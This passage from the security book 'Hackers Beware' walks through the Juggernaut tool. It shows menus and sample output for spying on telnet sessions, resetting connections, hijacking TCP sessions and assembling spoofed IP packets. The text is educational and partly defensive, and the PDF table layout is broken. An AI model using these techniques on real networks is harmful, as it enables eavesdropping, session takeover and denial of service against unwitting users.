
Hackers Beware
.pdfNOHUSH. If this is defined, the program notifies the user audibly when a connection is added.
GREED. If this is defined, the program attempts to add any and all TCP-based connections.
FASTCHECK. If this is defined, the program uses the fast x86 assembler implementation of the IP checksum routine.
6.Compile the program by typing make all. Note: On the RedHat Linux 6.2 system that I am using, the program compiles clean without making any changes to the makefile. With RedHat Linux 7.0, you might have trouble compiling the program if the FASTCHECK option is defined.
7.To run Juggernaut, type./juggernaut.
8.To get basic help, type./juggernaut –h. To get the full help file, type./juggernaut –H.
Running Juggernaut
To run Juggernaut, you type./juggernaut to start up the program. The following is the main screen that appears:
+ |
Juggernaut |
+ |
|
?) Help |
|
0)Program information
1)Connection database
2)Spy on a connection
3)Reset a connection
4)Automated connection reset daemon
5)Simplex connection hijack
6)Interactive connection hijack
7)Packet assembly module
8)Souper sekret option number eight
9)Step Down
We will briefly go through the important options to see how the program works.
Connection Database
Option 1, connection database, shows you all active connections that the program knows about. For the program to hijack or view a session, it has to be available in the connection database. If there is an active connection that is not in the database, it is probably based on the fact that the program cannot see it. This might be because the connection is going to a different subnet, in a switched environment, or the connection is going to
“Hackers Beware “ New Riders Publishing |
180 |
a different machine. The following is the output from choosing this option on a machine with active connections:
Current Connection Database:
-------------------------------------------------
ref # |
source |
|
target |
(1) |
10.159.90.18 [1042] |
--> |
10.246.68.39 [23] |
(2) |
10.159.90.18 [1046] |
--> |
10.246.68.39 [25] |
(3) |
10.159.90.18 [1047] |
--> |
10.246.68.39 [21] |
-------------------------------------------------
Database is 0.59% to capacity.
In this case, there are three connections to the machine, a telnet connection on port 23, an SMTP or mail connection on port 25, and an FTP connection on port 21. In cases like this, it is important that you either know the port numbers or have RFC 1700 – Assigned Numbers handy, which shows you which port numbers map to which protocols.
Spy on a Connection
This option lets you watch a connection and see the data that is being passed back and forth between the two connections. This is passive hijacking, where you can view the session, but you do not actively do anything. The following is the interaction that occurs when you choose this option:
Current Connection Database:
-------------------------------------------------
ref # |
source |
|
target |
(1) |
10.159.90.18 [1042] |
--> |
10.246.68.39 [23] |
(2) |
10.159.90.18 [1046] |
--> |
10.246.68.39 [25] |
(3) |
10.159.90.18 [1049] |
--> |
10.246.68.39 [21] |
(4) |
10.159.90.18 [1051] |
--> |
10.246.68.39 [23] |
(5) |
10.159.90.18 [1053] |
--> |
10.246.68.48 [23] |
-------------------------------------------------
Choose a connection [q] >5
Do you wish to log to |
a file as well? [y/N] >y |
|
Spying on connection, |
hit `ctrl-c` when done. |
--> |
Spying on connection: |
10.159.90.18 [1053] |
|
10.246.68.48 [23] |
|
|
eric |
|
|
Password: |
|
|
“Hackers Beware “ New Riders Publishing |
181 |
|
Last login: Sun Aug 13 14:13:48 from 10.159.90.18 [eric@localhost eric]$ mkdir test [eric@localhost eric]$ cd test
[eric@localhost test]$
When you first pick this option, it gives you a list of the current connections in the database so you can choose which connection you want to view. After you choose a connection—in this case we picked connection 5, which is a telnet session—the program asks if you want the data logged to a file in addition to being printed to the screen. After you pick the options, the data is printed to meet the options you selected. In this case, you can see the user logged on to the system and issued some commands. All of this monitoring is done without the user knowing it is happening. One important thing to note about Juggernaut: The user’s password does not get displayed. As you will see, with Hunt, the password is pulled off the wire.
Reset a Connection
With this option, the attacker starts to become active. Now he can reset or a close an active connection that is occurring on the network. When this command is issued, the following is displayed on the screen:
Current Connection Database:
-------------------------------------------------
ref # |
source |
|
target |
(1) |
10.159.90.18 [1042] |
--> |
10.246.68.39 [23] |
(2) |
10.159.90.18 [1046] |
--> |
10.246.68.39 [25] |
(3) |
10.159.90.18 [1049] |
--> |
10.246.68.39 [21] |
(4) |
10.159.90.18 [1051] |
--> |
10.246.68.39 [23] |
(5) |
10.159.90.18 [1053] |
--> |
10.246.68.48 [23] |
-------------------------------------------------
Choose a connection [q] >5
Reseting connection: 10.159.90.18 [1053] --> 10.246.68.48 [23]
Connection torn down. [cr-
First, the program gives the attacker a list of which connections are active and allows him to pick which one he wants to reset. In this case, we pick connection 5. The program then shows that it is resetting the connection and that it is torn down. Now, if we display a list of active connections, connection 5 is no longer there, which shows it was successfully reset:
Current Connection Database:
“Hackers Beware “ New Riders Publishing |
182 |
-------------------------------------------------
ref # |
source |
|
target |
(1) |
10.159.90.18 [1042] |
--> |
10.246.68.39 [23] |
(2) |
10.159.90.18 [1046] |
--> |
10.246.68.39 [25] |
(3) |
10.159.90.18 [1049] |
--> |
10.246.68.39 [21] |
(4) |
10.159.90.18 [1051] |
--> |
10.246.68.39 [23] |
-------------------------------------------------
Database is 0.78% to capacity.

From the user’s perspective, because the connection was reset, his connection will be closed. If a user is working with a Windows telnet client and the connection is reset, he would receive the message that is displayed in Figure 5.5.
Figure 5.5. Telnet, connection closed message.
The user now has to reestablish the connection and log back on to the system. This might be useful to an attacker if he hijacked an established connection; he might want to reset it so he can watch the user log on. This way, he can capture the user ID and password. Next time your connecting and your connection is reset for no reason, you might want to be a little suspicious.
Automated Connection Reset Daemon
This option automatically resets any connection attempts to a specific IP, before they are established. In essence, anyone who tries to connect from a given host is denied access, because the connection is reset before a connection is established. The following is the output that is displayed when using this option:
Enter source IP [q] >10.246.68.48
Enter target IP (optional) [q] >
Reseting all connection requests from: 10.246.68.48 [cr]
As you can see, an attacker could enter a source address to deny access to any location for that host, or he could specify a source and target combination IP address that is not allowed to communicate.
“Hackers Beware “ New Riders Publishing |
183 |
Simplex Connection Hijack
This command allows an attacker to perform basic hijacking, where he can inject a command into a TCP-based telnet stream. If the attacker only wants a specific command executed, like creating a directory or a user account, this works well. The following is the output from running this command:
Current Connection Database:
-------------------------------------------------
ref |
# |
source |
target |
(1) |
|
10.159.90.18 [1062] --> |
10.246.68.48 [23] |
-------------------------------------------------
Choose a connection [q] >1
Enter the command string you wish executed [q] >mkdir eric
Spying on connection, hit `ctrl-c` when you want to hijack.
NOTE: This may cause an ACK storm until client |
is RST. |
|
Spying on connection: |
10.159.90.18 [1062] |
--> |
10.246.68.48 [23] |
|
|
The important thing to point out is that this causes a short ACK storm while the session is being hijacked.
Interactive Connection Hijack
This option is your full session hijack, where an attacker takes over a session from a legitimate client. The following is the output from using this command:
Current Connection Database:
-------------------------------------------------
ref |
# |
source |
target |
(1) |
|
10.159.90.18 [1062] --> |
10.246.68.48 [23] |
-------------------------------------------------
Choose a connection [q] >1
Spying on connection, hit `ctrl-c` when you want to hijack.
NOTE: This may cause an ACK storm until client |
is RST. |
|
Spying on connection: |
10.159.90.18 [1062] |
--> |
10.246.68.48 [23] |
|
|
“Hackers Beware “ New Riders Publishing |
184 |
It is important to note that, with this option, it creates a large ACK storm, which could interrupt other connections on the network.
Packet Assembly Module
This option allows the attacker to create his own packets, where he has control of the various header fields for the various protocols. The following are the high-level protocols that the attacker can create packets for:
Packet Assembly Module (beta)
+------------------------------ |
+ |
1. |
TCP Assembler |
2. |
UDP Assembler |
3. |
ICMP Assembler |
4. |
IP Assembler |
5. |
Return to previous menu |
For TCP, the following are the fields that an attacker can control:
+ |
TCP Packet Assembly |
------------------------------+ |
1.Source port
2.Destination port
3.Sequence Number
4.Acknowledgement Number
5.Control Bits
6.Window Size
7.Data Payload
8.Return to previous menu
9.Return to main menu
As you can see, this option is very powerful because an attacker can create a packet with whatever options he wants. By using a program like this, it becomes very easy to create and send a spoofed packet. I actually use this program to create custom packets for either testing a network or trying out various security vulnerabilities. It provides an easy interface to create packets for spoofing a variety of fields. The following is the output of creating an IP packet where the source and destination IP addresses are the same and where the IP header fields are set to various values:
+ |
Juggernaut |
+ |
|
?) Help |
|
0)Program information
1)Connection database
2)Spy on a connection
“Hackers Beware “ New Riders Publishing |
185 |
3)Reset a connection
4)Automated connection reset daemon
5)Simplex connection hijack
6)Interactive connection hijack
7)Packet assembly module
8)Souper sekret option number eight
9)Step Down
>7
+ |
Packet Assembly Module (beta) |
------------------------------+ |
1.TCP Assembler
2.UDP Assembler
3.ICMP Assembler
4.IP Assembler
5.Return to previous menu
>4
+ |
IP Packet Assembly |
------------------------------+ |
1.TOS
2.Fragment Flags
3.Fragment Offset
4.TTL
5.Source Address
6.Destination Address
7.Number of packets to send
8.Return to previous menu
9.Return to main menu
>1 |
|
Minimize Delay? [yNq] >Y |
|
Maximize Throughput? [yNq] |
>Y |
Maximize Reliability? [yNq] >Y |
|
Minimize Monetary Cost? [yNq] >Y |
|
+ |
IP Packet Assembly |
+ |
|
TOS: none set |
|
2. |
Fragment Flags |
3. |
Fragment Offset |
4. |
TTL |
5. |
Source Address |
6. |
Destination Address |
7. |
Number of packets to send |
8. |
Return to previous menu |
“Hackers Beware “ New Riders Publishing |
186 |
9. Return to main menu
>2
More Fragments? [yNq] >Y
Don't Fragment? [yNq] >Y
IP Packet Assembly |
+ |
+------------------------------ |
|
TOS: none set |
|
Fragment flags: none set |
|
3.Fragment Offset
4.TTL
5.Source Address
6.Destination Address
7.Number of packets to send
8.Return to previous menu
9.Return to main menu
>3
Fragment Offset [qr] >
IP Packet Assembly |
+ |
+------------------------------ |
|
TOS: none set |
|
Fragment flags: none set |
|
Fragment offset: 0 |
|
4.TTL
5.Source Address
6.Destination Address
7.Number of packets to send
8.Return to previous menu
9.Return to main menu
>4
TTL (0 - 255) [qr] >30
IP Packet Assembly |
+ |
+------------------------------ |
|
TOS: none set |
|
Fragment flags: none set |
|
Fragment offset: 0 |
|
TTL: 30 |
|
5.Source Address
6.Destination Address
7.Number of packets to send
8.Return to previous menu
“Hackers Beware “ New Riders Publishing |
187 |
9. Return to main menu
>5
Source Address [qr] >10.246.68.48
+ |
IP Packet Assembly |
------------------------------+ |
TOS: none set
Fragment flags: none set
Fragment offset: 0
TTL: 30
Source Address: 10.246.68.48
6. |
Destination Address |
|
7. |
Number |
of packets to send |
8. |
Return |
to previous menu |
9. |
Return |
to main menu |
>6 |
|
|
Destination Address [qr] >10.246.68.48 |
||
+ |
IP Packet Assembly |
|
|
+ |
|
TOS: none |
set |
|
Fragment flags: none set
Fragment offset: 0
TTL: 30
Source Address: 10.246.68.48
Destination Address: 10.246.68.48
7.Number of packets to send
8.Return to previous menu
9.Return to main menu
>7 |
|
Amount (1 - 65536) [qr] >5 |
|
IP Packet Assembly |
+ |
+------------------------------ |
|
TOS: none set |
|
Fragment flags: none set |
|
Fragment offset: 0 |
|
TTL: 30 |
|
Source Address: 10.246.68.48
Destination Address: 10.246.68.48
Sending 5 packet(s)
8.Return to previous menu
9.Return to main menu
10.Transmit packet(s)
“Hackers Beware “ New Riders Publishing |
188 |
>10
5 Packet(s) injected.
+ |
IP Packet Assembly |
------------------------------+ |
TOS: none set
Fragment flags: none set
Fragment offset: 0
TTL: 30
Source Address: 10.246.68.48
Destination Address: 10.246.68.48
Sending 5 packet(s)
8.Return to previous menu
9.Return to main menu
10.Transmit packet(s)
To confirm that the program works properly, I sniffed the packets off the network while they were being generated by Juggernaut, as follows:
05:34:28.911080 eth0 > arp who-has 10.246.68.48 tell seclinux1 (0:50:8b:9a:51:30)
05:34:28.911178 eth0 < arp reply 10.246.68.48 is-at 0:50:8b:9a:4c:1b
(0:50:8b:9a:51:30)
05:34:28.911192 eth0 > 10.246.68.48 > 10.246.68.48: ip-proto-0 532 (frag
38102:532@0+) (DF) [tos 0x1e,ECT]
05:34:28.911196 eth0 > 10.246.68.48 > 10.246.68.48: ip-proto-0 532 (frag
38101:532@0+) (DF) [tos 0x1e,ECT]
05:34:28.911200 eth0 > 10.246.68.48 > 10.246.68.48: ip-proto-0 532 (frag
38100:532@0+) (DF) [tos 0x1e,ECT]
As you can see, the packets were all created correctly, based on the information I specified. When you look at them, these packets don’t make a lot of sense, but the bottom line is an attacker can create whatever packets he wants. Another one way new exploits are discovered is by an attacker trying something that doesn’t make sense—in some cases, depending on how the end machine reacts, he could either gain access or crash the machine and cause a Denial of Service attack.
Souper Sekret Option Number Eight
This option is so secret that I cannot tell you about it. It is listed as an option for future growth or for the user’s imagination.
“Hackers Beware “ New Riders Publishing |
189 |
